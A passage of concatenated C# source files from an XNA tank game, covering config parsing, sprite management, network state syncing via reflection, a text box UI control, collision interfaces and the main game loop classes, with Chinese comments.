else if (line.StartsWith("HitbyShellDamage=")) SpaceWarConfig.HitbyShellDamage = int.Parse(line.Substring(17));
else if (line.StartsWith("HitbyObjDamage=")) SpaceWarConfig.HitbyObjExceptShell = int.Parse(line.Substring(15));
else if (line.StartsWith("StillTime=")) SpaceWarConfig.StillTime = float.Parse(line.Substring(10));
else if (line.StartsWith("WTFTime=")) SpaceWarConfig.WTFTime = float.Parse(line.Substring(8));
else if (line.StartsWith("ScoreByHit=")) SpaceWarConfig.ScoreByHit = int.Parse(line.Substring(11));
else if (line.StartsWith("ShootEndDest=")) SpaceWarConfig.ShootEndDest = int.Parse(line.Substring(13));
else if (line.StartsWith("ShellSpeed=")) SpaceWarConfig.ShellSpeed = int.Parse(line.Substring(11));
else if (line.StartsWith("ShellLiveTime=")) SpaceWarConfig.ShellLiveTime = int.Parse(line.Substring(14));
else if (line.StartsWith("GoldScore=")) SpaceWarConfig.GoldScore = int.Parse(line.Substring(10));
else if (line.StartsWith("GoldLiveTime=")) SpaceWarConfig.GoldLiveTime = float.Parse(line.Substring(13));
else if (line.StartsWith("RockCreateTime=")) SpaceWarConfig.RockCreateTime = float.Parse(line.Substring(15));
else if (line.StartsWith("RockMinSpeed=")) SpaceWarConfig.RockMinSpeed = float.Parse(line.Substring(13));
else if (line.StartsWith("RockMaxSpeed=")) SpaceWarConfig.RockMaxSpeed = float.Parse(line.Substring(13));
else if (line.StartsWith("RockMaxAziSpeed=")) SpaceWarConfig.RockMaxAziSpeed = float.Parse(line.Substring(16));
else if (line.StartsWith("GameTotolTime=")) SpaceWarConfig.GameTotolTime = float.Parse(line.Substring(14));
}
}
catch (Exception ex)
{
throw new Exception("WarShipConfig.txt配置文件格式错误 : " + line + " " + ex.ToString());
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
namespace GameEngine.Graphics
{
/// <summary>
/// 精灵绘制的管理者
/// </summary>
public class SpriteMgr
{
/// <summary>
/// AlphaSprite
/// </summary>
public SpriteBatch alphaSprite;
/// <summary>
/// AdditiveSprite
/// </summary>
public SpriteBatch additiveSprite;
GraphicsDevice device;
internal SpriteMgr ( RenderEngine engine )
{
this.device = engine.Device;
alphaSprite = new SpriteBatch( device );
additiveSprite = new SpriteBatch( device );
}
internal GraphicsDevice Device
{
get { return device; }
}
internal void HandleDeviceReset ()
{
Intial( device );
}
private void Intial ( GraphicsDevice device )
{
alphaSprite = new SpriteBatch( device );
additiveSprite = new SpriteBatch( device );
}
/// <summary>
/// alphaSprite.Begin( SpriteBlendMode.AlphaBlend, SpriteSortMode.BackToFront, SaveStateMode.None );
/// additiveSprite.Begin( SpriteBlendMode.Additive, SpriteSortMode.BackToFront, SaveStateMode.None );
/// </summary>
internal void SpriteBatchBegin ()
{
alphaSprite.Begin( SpriteBlendMode.AlphaBlend, SpriteSortMode.BackToFront, SaveStateMode.None );
additiveSprite.Begin( SpriteBlendMode.Additive, SpriteSortMode.BackToFront, SaveStateMode.None );
}
/// <summary>
/// Sprite.alphaSprite.End();
/// Sprite.additiveSprite.End();
/// </summary>
internal void SpriteBatchEnd ()
{
alphaSprite.End();
additiveSprite.End();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Threading;
using SmartTank.GameObjs;
using System.Reflection;
using SmartTank.Helpers.DependInject;
namespace SmartTank.net
{
public static class SyncCasheReader
{
static SyncCashe inputCashe;
static public SyncCashe InputCashe
{
get { return inputCashe; }
set { inputCashe = value; }
}
public delegate void CreateObjInfoHandler(IGameObj obj);
public static event CreateObjInfoHandler onCreateObj;
public delegate void UserDefineInfoHandler(string infoName, string infoID, object[] args);
public static event UserDefineInfoHandler onUserDefineInfo;
internal static void ReadCashe(SmartTank.Scene.ISceneKeeper sceneMgr)
{
Monitor.Enter(inputCashe);
try
{
foreach (ObjStatusSyncInfo info in inputCashe.ObjStaInfoList)
{
if ((PurviewMgr.IsMainHost && PurviewMgr.IsSlaveMgObj(info.objMgPath))
|| (!PurviewMgr.IsMainHost && !PurviewMgr.IsSlaveMgObj(info.objMgPath)))
{
IGameObj obj = sceneMgr.GetGameObj(info.objMgPath);
if (obj == null)
continue;
Type objType = obj.GetType();
objType.GetProperty(info.statusName).SetValue(obj, info.values[0], null); //暂时只处理一个值的情况
}
}
foreach (ObjEventSyncInfo info in inputCashe.ObjEventInfoList)
{
if (PurviewMgr.IsMainHost && PurviewMgr.IsSlaveMgObj(info.objMgPath))
{
IGameObj obj = sceneMgr.GetGameObj(info.objMgPath);
Type objType = obj.GetType();
MethodInfo method = objType.GetMethod("Call" + info.EventName);
object[] newParams = new object[info.values.Length];
for (int i = 0; i < info.values.Length; i++)
{
if (info.values[i] is GameObjSyncInfo)
{
IGameObj gameobj = sceneMgr.GetGameObj(((GameObjSyncInfo)info.values[i]).MgPath);
newParams[i] = gameobj;
}
else
{
newParams[i] = info.values[i];
}
}
method.Invoke(obj, newParams);
//objType.InvokeMember("Call" + info.EventName, BindingFlags. BindingFlags.Public | BindingFlags.InvokeMethod | BindingFlags.Instance, null, obj, info.values);
}
}
if (!PurviewMgr.IsMainHost)
{
foreach (ObjMgSyncInfo info in inputCashe.ObjMgInfoList)
{
if (info.objMgKind == (int)ObjMgKind.Create)
{
object[] newArgs = new object[info.args.Length];
Type[] argTypes = new Type[info.args.Length];
for (int i = 0; i < info.args.Length; i++)
{
if (info.args[i] == null)
{
argTypes[i] = null;
}
else
{
if (info.args[i] is GameObjSyncInfo)
{
IGameObj gameobj = sceneMgr.GetGameObj(((GameObjSyncInfo)info.args[i]).MgPath);
argTypes[i] = gameobj.GetType();
newArgs[i] = gameobj;
}
else
{
argTypes[i] = info.args[i].GetType();
newArgs[i] = info.args[i];
}
}
}
Type newObjType = DIHelper.GetType(info.objType);
object newObj = newObjType.GetConstructor(argTypes).Invoke(newArgs);
sceneMgr.AddGameObj(info.objPath, (IGameObj)newObj);
if (onCreateObj != null)
onCreateObj((IGameObj)newObj);
}
else if (info.objMgKind == (int)ObjMgKind.Delete)
{
sceneMgr.DelGameObj(info.objPath);
}
}
}
foreach (UserDefineInfo info in inputCashe.UserDefineInfoList)
{
object[] newArgs = new object[info.args.Length];
for (int i = 0; i < newArgs.Length; i++)
{
if (info.args[i] is GameObjSyncInfo)
{
IGameObj gameobj = sceneMgr.GetGameObj(((GameObjSyncInfo)info.args[i]).MgPath);
newArgs[i] = gameobj;
}
else
{
newArgs[i] = info.args[i];
}
}
if (onUserDefineInfo != null)
onUserDefineInfo(info.infoName, info.infoID, newArgs);
}
}
catch (Exception ex)
{
Console.WriteLine("SyncCashReader 解析过程出现异常: " + ex);
}
finally
{
inputCashe.ObjStaInfoList.Clear();
inputCashe.ObjEventInfoList.Clear();
inputCashe.ObjMgInfoList.Clear();
inputCashe.UserDefineInfoList.Clear();
Monitor.Exit(inputCashe);
}
}
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
using System.Timers;
using System.IO;
using TankEngine2D.Helpers;
using TankEngine2D.Graphics;
using SmartTank.Helpers;
namespace SmartTank.Draw.UI.Controls
{
public class Textbox : Control
{
#region Variables
public Texture2D[] parts;
public float width = 30f;
Color color = Color.White;
Color textColor = Color.Black;
Rectangle middlePartRect = Rectangle.Empty;
bool bHasFocus = false;
public event EventHandler OnMouseDown;
public event EventHandler OnKeyPress;
MouseState ms;
KeyboardState ks;
Keys[] textKeys = { Keys.A, Keys.B, Keys.C, Keys.D, Keys.E, Keys.F, Keys.G, Keys.H, Keys.I, Keys.J, Keys.K, Keys.L, Keys.M, Keys.N, Keys.O, Keys.P, Keys.Q, Keys.R, Keys.S, Keys.T, Keys.U, Keys.V, Keys.W, Keys.X, Keys.Y, Keys.Z, Keys.NumPad0, Keys.NumPad1, Keys.NumPad2, Keys.NumPad3, Keys.NumPad4, Keys.NumPad5, Keys.NumPad6, Keys.NumPad7, Keys.NumPad8, Keys.NumPad9, Keys.Space, Keys.Enter };
Keys[] numericKeys = { Keys.NumPad0, Keys.NumPad1, Keys.NumPad2, Keys.NumPad3, Keys.NumPad4, Keys.NumPad5, Keys.NumPad6, Keys.NumPad7, Keys.NumPad8, Keys.NumPad9, Keys.Enter };
List<Keys> pressedKeys;
public bool bNumerical = false;
Timer keyTimer;
int cursorPos = 0;
bool bInputKeyDown = false;
bool bBackspaceDown = false;
bool bLeftKey = false;
bool bRightKey = false;
bool bDeleteKey = false;
bool bHomeKey = false;
bool bEndKey = false;
Timer cursorTimer;
bool bCursorVisible = false;
int characterWidth = 9;
public Point size = Point.Zero;
//public Form.Style style = Form.Style.Default;
int startIndex = 0;
int endIndex = 0;
int visibleChar = 0;
#endregion
#region Construction
public Textbox( string name, Vector2 position, float width, string text, bool bNumerical )//, Font font, Form.Style style)
{
this.Type = ControlType.Textbox;
this.name = name;
this.position = position;
this.text = text;
this.width = width;
this.bNumerical = bNumerical;
parts = new Texture2D[3];
parts[0] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_left" ) );
parts[1] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_middle" ) );
parts[2] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "textbox_right" ) );
middlePartRect = new Rectangle( (int)position.X + parts[0].Width, 0, (int)width - parts[0].Width - parts[1].Width, parts[1].Height );
this.size = new Point( parts[0].Width + middlePartRect.Width + parts[2].Width, parts[0].Height );
if (width < parts[0].Width + parts[1].Width + parts[2].Width)
width = parts[0].Width + parts[1].Width + parts[2].Width;
middlePartRect.Width = (int)width - parts[0].Width - parts[2].Width;
middlePartRect.X = (int)position.X + parts[0].Width;
middlePartRect.Y = (int)position.Y;
visibleChar = middlePartRect.Width / characterWidth + 1;
OnMouseDown += new EventHandler( Select );
OnKeyPress += new EventHandler( KeyDown );
pressedKeys = new List<Keys>();
cursorTimer = new Timer( 500 );
cursorTimer.Elapsed += new ElapsedEventHandler( cursorTimer_Tick );
keyTimer = new Timer( 1000 );
keyTimer.Elapsed += new ElapsedEventHandler( keyTimer_Tick );
}
#endregion
#region Update
private void cursorTimer_Tick( Object obj, ElapsedEventArgs e )
{
bCursorVisible = !bCursorVisible;
}
private void keyTimer_Tick( Object obj, ElapsedEventArgs e )
{
}
public override void Update()// Vector2 formPosition, Vector2 formSize )
{
//position = origin + formPosition;
//middlePartRect.X = (int)position.X + parts[0].Width;
//middlePartRect.Y = (int)position.Y;
this.size = new Point( parts[0].Width + middlePartRect.Width + parts[2].Width, parts[0].Height );
//CheckVisibility( formPosition, formSize );
if (bVisible)// && !Form.isInUse)
CheckInput();
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + middlePartRect.Width + parts[2].Width > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + parts[1].Height > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
//}
private void CheckInput()
{
ms = Mouse.GetState();
if (ms.LeftButton == ButtonState.Pressed)
{
if (ms.X > position.X && ms.X < position.X + width)
{
if (ms.Y > position.Y && ms.Y < position.Y + parts[0].Height)
{
if (!bHasFocus)
{
Select( null, EventArgs.Empty );
bCursorVisible = true;
}
}
else if (bHasFocus)
Unselect( null, EventArgs.Empty );
}
else if (bHasFocus)
Unselect( null, EventArgs.Empty );
}
if (bHasFocus)
{
ks = Keyboard.GetState();
//Text keys
bool bFoundKey = false;
foreach (Keys thisKey in textKeys)
{
if (ks.IsKeyDown( thisKey ))
{
for (int i = 0; i < pressedKeys.Count; i++)
{
if (pressedKeys[i] == thisKey)
bFoundKey = true;
}
if (!bFoundKey)
{
bInputKeyDown = true;
OnKeyPress( thisKey, null );
}
}
else
{
for (int i = 0; i < pressedKeys.Count; i++)
{
if (thisKey == pressedKeys[i])
pressedKeys.RemoveAt( i );
}
}
}
if (!bFoundKey && bInputKeyDown)
bInputKeyDown = false;
//Backspace
if (ks.IsKeyDown( Keys.Back ))
{
if (!bBackspaceDown)
{
bBackspaceDown = true;
if (cursorPos > 0 && cursorPos < text.Length + 1)
{
Backspace();
}
}
}
else if (ks.IsKeyUp( Keys.Back ) && bBackspaceDown)
bBackspaceDown = false;
//Delete
if (ks.IsKeyDown( Keys.Delete ))
{
if (!bDeleteKey)
{
bDeleteKey = true;
if (cursorPos < text.Length)
Remove();
}
}
else if (bDeleteKey)
bDeleteKey = false;
if (ks.IsKeyUp( Keys.Left ))
{
if (!bLeftKey)
{
bLeftKey = true;
if (cursorPos > 0)
{
cursorPos -= 1;
if (cursorPos == startIndex - 1 && startIndex > 0)
startIndex -= 1;
bCursorVisible = true;
}
}
}
else if (bLeftKey)
bLeftKey = false;
if (ks.IsKeyUp( Keys.Right ))
{
if (!bRightKey)
{
bRightKey = true;
if (cursorPos < text.Length)
{
cursorPos += 1;
if (cursorPos > startIndex + visibleChar)
startIndex += 1;
bCursorVisible = true;
}
}
}
else if (bRightKey)
bRightKey = false;
if (ks.IsKeyDown( Keys.Home ))
{
if (!bHomeKey)
{
bHomeKey = true;
Home();
}
}
else if (bHomeKey)
bHomeKey = false;
if (ks.IsKeyDown( Keys.End ))
{
if (!bEndKey)
{
bEndKey = true;
End();
}
}
else if (bEndKey)
bEndKey = false;
}
}
private void Select( Object obj, EventArgs e )
{
cursorPos = text.Length;
bHasFocus = true;
cursorTimer.Start();
}
private void Unselect( Object obj, EventArgs e )
{
bHasFocus = false;
cursorTimer.Stop();
bCursorVisible = false;
}
private void KeyDown( Object obj, EventArgs e )
{
if (obj != null)
{
bInputKeyDown = true;
Keys currentKey = (Keys)obj;
bool bNewKey = true;
for (int i = 0; i < pressedKeys.Count; i++)
if (currentKey == pressedKeys[i])
bNewKey = false;
if (bNewKey)
{
pressedKeys.Add( currentKey );
string[] strSplit = new string[2];
if (this.cursorPos < this.text.Length + 1)
{
strSplit[0] = this.text.Substring( 0, this.cursorPos );
strSplit[1] = this.text.Substring( this.cursorPos, this.text.Length - this.cursorPos );
}
if (currentKey == Keys.Space && !bNumerical)
Add( " " );
else if (currentKey != Keys.Enter)
{
if (!bNumerical)
{
bool bNumericKey = false;
for (int i = 0; i < numericKeys.Length; i++)
if (currentKey == numericKeys[i])
bNumericKey = true;
if (bNumericKey)
Add( currentKey.ToString().Substring( 6, 1 ) );
else if (ks.IsKeyDown( Keys.LeftShift ) || ks.IsKeyDown( Keys.RightShift ))
Add( currentKey.ToString() );
else
Add( currentKey.ToString().ToLower() );
}
else if (bNumerical)
{
bool bNumericKey = false;
for (int i = 0; i < numericKeys.Length; i++)
if (currentKey == numericKeys[i])
bNumericKey = true;
if (bNumericKey)
Add( currentKey.ToString().Substring( 6, 1 ) );
}
}
}
}
}
private void Add( string character )
{
if (cursorPos == text.Length)
text = text + character;
else
{
string[] strSplit = new string[2];
strSplit[0] = text.Substring( 0, cursorPos );
strSplit[1] = text.Substring( cursorPos, text.Length - cursorPos );
text = strSplit[0] + character + strSplit[1];
}
cursorPos += 1;
if (cursorPos > startIndex + visibleChar)
startIndex += 1;
//endIndex = cursorPos;
}
private void Remove()
{
string[] strSplit = new string[2];
strSplit[0] = text.Substring( 0, cursorPos );
strSplit[1] = text.Substring( cursorPos + 1, text.Length - cursorPos - 1 );
text = strSplit[0] + strSplit[1];
}
private void Backspace()
{
text = text.Remove( cursorPos - 1, 1 );
cursorPos -= 1;
if (cursorPos < startIndex + 1)
{
startIndex -= visibleChar;
endIndex = startIndex + 1;
}
}
private void Home()
{
cursorPos = 0;
startIndex = 0;
}
private void End()
{
cursorPos = text.Length;
startIndex = cursorPos - visibleChar;
}
#endregion
#region Draw
public override void Draw( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = new Color( new Vector4( color.ToVector3().X, color.ToVector3().Y, color.ToVector3().Z, alpha ) );
Color dynamicTextColor = new Color( new Vector4( textColor.ToVector3().X, textColor.ToVector3().Y, textColor.ToVector3().Z, alpha ) );
spriteBatch.Draw( parts[0], position, dynamicColor );
spriteBatch.Draw( parts[1], middlePartRect, dynamicColor );
spriteBatch.Draw( parts[2], position + new Vector2( parts[0].Width + middlePartRect.Width, 0f ), dynamicColor );
if (text.Length >= visibleChar)
{
endIndex = text.Length - startIndex;
if (endIndex > visibleChar)
endIndex = visibleChar;
}
else
{
startIndex = 0;
endIndex = text.Length;
}
string visibleText = text.Substring( startIndex, endIndex );
if (BaseGame.FontMgr.LengthOfString( visibleText, Control.fontScale, Control.fontName ) > width)
visibleText = text.Substring( startIndex, endIndex - 1 );
//font.Draw( text.Substring( startIndex, endIndex ), position + new Vector2( 5f, 4f ), 1f, dynamicTextColor, spriteBatch );
BaseGame.FontMgr.DrawInScrnCoord( text.Substring( startIndex, endIndex ), position + new Vector2( 5f, 4f ), Control.fontScale, dynamicTextColor, 0f, Control.fontName );
if (bHasFocus)
{
if (bCursorVisible)
{
if (cursorPos - startIndex >= 0 && cursorPos - startIndex <= text.Length)
// font.Draw( "|", position + new Vector2( font.Measure( text.Substring( startIndex, cursorPos - startIndex ), 1f ), 3f ), 1f, dynamicTextColor, spriteBatch );
BaseGame.FontMgr.DrawInScrnCoord( "|", position + new Vector2( BaseGame.FontMgr.LengthOfString( text.Substring( startIndex, cursorPos - startIndex ), Control.fontScale, Control.fontName ) + 5f, 3f ), 0.7f, dynamicTextColor, 0f, Control.fontName );
else
// font.Draw( "|", position + new Vector2( 0f, 3f ), 1f, dynamicTextColor, spriteBatch );
BaseGame.FontMgr.DrawInScrnCoord( "|", position + new Vector2( 0f, 3f ), Control.fontScale, dynamicTextColor, 0f, Control.fontName );
}
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace MapEditor
{
class DisplayMgr
{
Dictionary<string, ObjDisplay> displays;
List<ObjClassInfo> objClasses;
public DisplayMgr ()
{
}
public void Initialize ()
{
}
public void SaveHistoryData ()
{
}
public bool AddDisplay ( Type objClassType, string objDataPath )
{
// 需要能自动指定名称。如objData的名称加数字标号。
return true;
}
public bool DelDisplay ( string displayName )
{
return true;
}
public bool DelDisplay ( int index )
{
return true;
}
public ObjClassInfo[] GetTypeList ()
{
return objClasses.ToArray();
}
public int SearchObjClasses ( string DLLPath )
{
List<ObjClassInfo> result;
result = ObjClassSearcher.Search( DLLPath );
if (result.Count > 0)
objClasses.AddRange( result );
return result.Count;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Graphics;
namespace GameEngine.PhiCol
{
/// <summary>
/// 表示可进行冲突检测的物体
/// </summary>
public interface ICollideObj
{
/// <summary>
/// 获得冲突检测者
/// </summary>
IColChecker ColChecker { get;}
}
/// <summary>
/// 表示冲突检测者。
/// 他能够通过IColMethod检测冲突,并处理冲突。
/// 如果碰撞物体可能是一个运动物体,则必须根据下一个状态进行冲突检测。
/// </summary>
public interface IColChecker
{
/// <summary>
/// 获得检测冲突的具体方法
/// </summary>
IColMethod CollideMethod { get;}
/// <summary>
/// 发生不可重叠式碰撞时调用这个函数。
/// </summary>
/// <param name="result">冲突结果</param>
/// <param name="objB">冲突对象</param>
void HandleCollision ( CollisionResult result, ICollideObj objA, ICollideObj objB );
/// <summary>
/// 当物理更新将造成不合理的重叠时必须将下一状态的撤销到与当前状态一样。
/// </summary>
void ClearNextStatus ();
/// <summary>
/// 发生可重叠式碰撞时会调用该处理函数。
/// </summary>
/// <param name="result">冲突结果</param>
/// <param name="objB">冲突对象</param>
void HandleOverlap( CollisionResult result, ICollideObj objA, ICollideObj objB );
}
/// <summary>
/// 表示检测冲突的具体方法。
/// 当前仅支持两种类型的冲突检测:
/// 精灵与精灵的像素检测方法;
/// 精灵与边界的检测方法。
/// </summary>
public interface IColMethod
{
/// <summary>
/// 检测与另一对象是否冲突
/// </summary>
/// <param name="colB"></param>
/// <returns></returns>
CollisionResult CheckCollision ( IColMethod colB );
/// <summary>
/// 检测与精灵对象是否冲突
/// </summary>
/// <param name="spriteChecker"></param>
/// <returns></returns>
CollisionResult CheckCollisionWithSprites ( SpriteColMethod spriteChecker );
/// <summary>
/// 检测与边界对象是否冲突
/// </summary>
/// <param name="Border"></param>
/// <returns></returns>
CollisionResult CheckCollisionWithBorder ( BorderColMethod Border );
}
public delegate void OnCollidedEventHandler (CollisionResult result,ICollideObj objA, ICollideObj objB);
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Reflection;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.GameObjs;
namespace MapEditor
{
class ObjDisplay
{
string name;
string objDataPath;
Type objClassType;
IGameObj example;
public string Name
{
get { return name; }
set { name = value; }
}
public string ObjDataPath
{
get { return objDataPath; }
set { objDataPath = value; }
}
public ObjDisplay ( string name, Type objClassType, string objDataPath )
{
this.name = name;
this.objClassType = objClassType;
this.objDataPath = objDataPath;
example = CreateInstance();
}
public IGameObj CreateInstance ()
{
ConstructorInfo constructer = objClassType.GetConstructor( new Type[] { objDataPath.GetType() } );
if (constructer == null)
{
throw new Exception( "被创建的物体类必须包含只有一个指定GameObjData文件的路径参数的构造函数" );
}
else
{
return (IGameObj)(constructer.Invoke( new object[] { objDataPath } ));
}
}
public IGameObj CreateInstance ( Vector2 pos )
{
IGameObj result = CreateInstance();
result.Pos = pos;
return result;
}
public void DrawExampleAt ( Vector2 pos )
{
example.Pos = pos;
example.Draw();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Content;
using TankEngine2D.Helpers;
using TankEngine2D.Graphics;
using TankEngine2D.Input;
using TankEngine2D;
using SmartTank.Helpers;
using SmartTank.Draw;
namespace SmartTank
{
public class BaseGame : Game
{
#region Variables
protected static GraphicsDeviceManager graphics;
protected static ContentManager content;
protected static bool showFps = true;
protected static int Fps = 0;
protected static GameTime curTime;
protected static Rectangle clientRec;
protected static BaseGame curInstance;
protected static RenderEngine renderEngine;
#endregion
#region Properties
public static GraphicsDevice Device
{
get { return graphics.GraphicsDevice; }
}
public static ContentManager ContentMgr
{
get { return content; }
}
public static RenderEngine RenderEngine
{
get { return renderEngine; }
set { renderEngine = value; }
}
public static CoordinMgr CoordinMgr
{
get
{
if (renderEngine != null)
return renderEngine.CoordinMgr;
return null;
}
}
public static FontMgr FontMgr
{
get
{
if (renderEngine != null)
return renderEngine.FontMgr;
return null;
}
}
public static SpriteMgr SpriteMgr
{
get
{
if (renderEngine != null)
return renderEngine.SpriteMgr;
return null;
}
}
public static AnimatedMgr AnimatedMgr
{
get
{
if (renderEngine != null)
return renderEngine.AnimatedMgr;
return null;
}
}
public static BasicGraphics BasicGraphics
{
get
{
if (renderEngine != null)
return renderEngine.BasicGrahpics;
return null;
}
}
public static float CurTime
{
get { return (float)curTime.TotalGameTime.TotalSeconds; }
}
public static Rectangle ClientRect
{
get { return clientRec; }
}
public static bool ShowFPS
{
get { return showFps; }
set { showFps = value; }
}
public static bool ShowMouse
{
get
{
if (curInstance != null)
return curInstance.IsMouseVisible;
else
return false;
}
set
{
if (curInstance != null)
curInstance.IsMouseVisible = value;
}
}
public Rectangle ClientRec
{
get { return Window.ClientBounds; }
}
public int Width
{
get { return ClientRec.Width; }
}
public int Height
{
get { return ClientRec.Height; }
}
#endregion
#region Constructor
public BaseGame()
{
graphics = new GraphicsDeviceManager( this );
//graphics.PreparingDeviceSettings += new EventHandler<PreparingDeviceSettingsEventArgs>( graphics_PreparingDeviceSettings );
clientRec = Window.ClientBounds;
curInstance = this;
//graphics.ToggleFullScreen();
}
//void graphics_PreparingDeviceSettings( object sender, PreparingDeviceSettingsEventArgs e )
//{
// e.GraphicsDeviceInformation.PresentationParameters.RenderTargetUsage = RenderTargetUsage.PlatformContents;
// e.GraphicsDeviceInformation.PresentationParameters.MultiSampleType = MultiSampleType.None;
// e.GraphicsDeviceInformation.PresentationParameters.MultiSampleQuality = 0;
//}
void HandleDeviceReset( object sender, EventArgs e )
{
//Sprite.HandleDeviceReset();
//FontManager.HandleDeviceReset();
}
#endregion
#region Initialize
protected override void Initialize()
{
content = new ContentManager( Services );
renderEngine = new RenderEngine( Device, content, "Content\\EngineContent" );
RandomHelper.GenerateNewRandomGenerator();
Log.Initialize();
base.Initialize();
}
#endregion
#region Update
protected override void Update( GameTime gameTime )
{
curTime = gameTime;
InputHandler.Update();
if (showFps)
CalulateFPS( gameTime );
//waitUpdate = false;
base.Update( gameTime );
}
private void CalulateFPS( GameTime gameTime )
{
Fps = (int)((double)1000 / gameTime.ElapsedRealTime.TotalMilliseconds);
}
#endregion
#region Draw
protected override sealed void Draw( GameTime gameTime )
{
try
{
Device.Clear( Color.Blue );
//Quake.Update();
renderEngine.BeginRender();
GameDraw( gameTime );
if (showFps)
FontMgr.DrawInScrnCoord( "FPS = " + Fps.ToString(), new Vector2( 30, 15 ), 0.5f, Color.White, 0f, GameFonts.Comic );
//TextEffect.Draw();
renderEngine.EndRender();
base.Draw( gameTime );
}
catch (Exception ex)
{
Log.Write( ex.Message );
}
}
protected virtual void GameDraw( GameTime gameTime )
{
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.PhiCol;
using SmartTank.Draw;
using TankEngine2D.DataStructure;
using SmartTank.Shelter;
using SmartTank.Screens;
using SmartTank.Update;
using SmartTank.Senses.Vision;
using SmartTank.Sounds;
using TankEngine2D.Graphics;
using SmartTank.Senses.Memory;
using SmartTank.Effects.SceneEffects;
using SmartTank.Scene;
using SmartTank.Effects.TextEffects;
namespace SmartTank
{
/*
* 使用堆栈结构储存游戏屏幕
*
* 一切游戏屏幕(界面,游戏画面)都从IGameScreen继承。
*
* */
public class GameManager : BaseGame
{
#region Variables
protected static Stack<IGameScreen> gameScreens = new Stack<IGameScreen>();
protected static PhiColMgr phiColManager;
protected static ShelterMgr shelterMgr;
protected static DrawMgr drawManager;
protected static UpdateMgr updateMgr;
protected static VisionMgr visionMgr;
protected static ObjMemoryMgr objMemoryMananger;
protected static ISceneKeeper curSceneKeeper;
#endregion
#region Properties
public static PhiColMgr PhiColManager
{
get { return phiColManager; }
}
public static ShelterMgr ShelterMgr
{
get { return shelterMgr; }
}
public static DrawMgr DrawManager
{
get { return drawManager; }
}
public static UpdateMgr UpdateMgr
{
get { return updateMgr; }
}
public static VisionMgr VisionMgr
{
get { return visionMgr; }
}
public static ObjMemoryMgr ObjMemoryMgr
{
get { return objMemoryMananger; }
}
public static ISceneKeeper CurSceneKeeper
{
get { return curSceneKeeper; }
}
#endregion
#region Initialize
protected override void Initialize ()
{
base.Initialize();
phiColManager = new PhiColMgr();
shelterMgr = new ShelterMgr();
drawManager = new DrawMgr();
updateMgr = new UpdateMgr();
visionMgr = new VisionMgr();
objMemoryMananger = new ObjMemoryMgr();
Sound.Initial();
// 在此处将主界面压入堆栈。
// test
gameScreens.Push( new RuleSelectScreen() );
//
}
#endregion
#region Update
protected override void Update ( GameTime gameTime )
{
base.Update( gameTime );
if (gameScreens.Count == 0)
{
Exit();
return;
}
float elapsedSeconds = (float)gameTime.ElapsedGameTime.TotalSeconds;
GameTimer.UpdateTimers( elapsedSeconds );
if (gameScreens.Peek().Update( elapsedSeconds ))
{
gameScreens.Pop();
}
}
#endregion
#region Add GameScreen
public static void AddGameScreen ( IGameScreen gameScreen )
{
if (gameScreen != null)
gameScreens.Push( gameScreen );
}
#endregion
#region Draw
protected override void GameDraw ( GameTime gameTime )
{
if (gameScreens.Count != 0)
gameScreens.Peek().Render();
}
#endregion
#region LoadScene
public static void LoadScene ( ISceneKeeper scene )
{
phiColManager.ClearGroups();
ShelterMgr.ClearGroups();
drawManager.ClearGroups();
updateMgr.ClearGroups();
visionMgr.ClearGroups();
scene.RegistDrawables( drawManager );
scene.RegistPhiCol( phiColManager );
scene.RegistShelter( ShelterMgr );
scene.RegistUpdaters( updateMgr );
scene.RegistVision( visionMgr );
curSceneKeeper = scene;
}
#endregion
public static void UpdataComponent ( float seconds )
{
GameManager.UpdateMgr.Update( seconds );
GameManager.PhiColManager.Update( seconds );
GameManager.ShelterMgr.Update();
GameManager.VisionMgr.Update();
GameManager.objMemoryMananger.Update();
EffectsMgr.Update( seconds );
}
public static void ComponentReset ()
{
EffectsMgr.Clear();
Sound.Clear();
GameTimer.ClearAllTimer();
TextEffectMgr.Clear();
GameManager.objMemoryMananger.ClearGroups();
DrawMgr.SetCondition( null );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace TankEngine2D.Graphics
{
/// <summary>
/// 定义可切帧对象
/// </summary>
public interface IAnimated
{
/// <summary>
/// 获取是否已经开始显示
/// </summary>
bool IsStart { get;}
/// <summary>
/// 获取动画是否已经结束
/// </summary>
bool IsEnd { get;}
/// <summary>
/// 绘制当前帧,并准备下一帧
/// </summary>
void DrawCurFrame ();
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using System.IO;
using Common.Helpers;
using GameEngine.Draw;
namespace GameEngine.Effects.SceneEffects
{
public class ShellExplode
{
ScaleUp scaleUp;
public static void LoadResources ()
{
}
public ShellExplode ( Vector2 pos, float rota )
{
scaleUp = new ScaleUp( Path.Combine( Directories.ContentDirectory, "SceneEffects\\star2" ), new Vector2( 64, 64 ), LayerDepth.EffectLow,
pos,
delegate( float curTime,float deltaTime, float lastRadius )
{
if (curTime == 0)
return 3f;
else
return lastRadius + 0.3f;
},
delegate( float curTime )
{
return 0;
}, 20 );
}
